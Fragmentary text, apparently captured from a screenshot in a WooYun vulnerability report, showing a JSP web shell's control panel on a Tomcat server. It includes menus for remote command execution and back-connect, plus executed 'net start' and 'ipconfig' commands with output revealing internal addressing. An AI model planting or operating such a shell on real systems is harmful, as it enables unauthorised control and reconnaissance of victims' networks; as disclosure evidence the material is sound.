 223.94.80.136:8085 (192.168.2.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/IESLab/Tomcat/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter 本地连接 6:
www.wooyun.org